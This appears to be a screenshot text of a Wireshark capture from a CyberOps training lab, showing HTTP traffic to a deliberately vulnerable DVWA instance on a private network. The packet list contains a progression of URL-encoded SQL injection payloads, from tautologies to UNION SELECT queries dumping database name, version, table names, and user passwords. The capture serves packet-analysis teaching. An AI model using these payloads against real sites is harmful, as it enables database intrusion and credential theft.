 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 05:13 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0 TSval=45843 TSecr=38539
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Submit HTTP/1.1
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval=82101 TSecr=98114
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit HTTP/1.1
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%23&Submit=Submit HTTP/1.1
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+information_schema.tables%23&Submit=Submit HTTP/1.1
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Submit HTTP/1.1
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 30: 2091 bytes on wire (16728 bits), 2091 bytes captured (16728 bits)
Ethernet II, Src: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0), Dst: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 80, Dst Port: 35668, Seq: 1, Ack: 620, Len: 2025
Hypertext Transfer Protocol
Line-based text data: text/html (106 lines)
0000 08 00 27 ca e1 24 08 00 27 9f 48 a0 08 00 45 00 ..'..$.. '.H...E.
0010 08 1d d4 57 40 00 40 06 46 71 0a 00 02 0f 0a 00 ...W@.@. Fq......
Frame (2091 bytes) Uncompressed entity body (6215 bytes)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.000 Profile: Default
CTRL (DESTRA)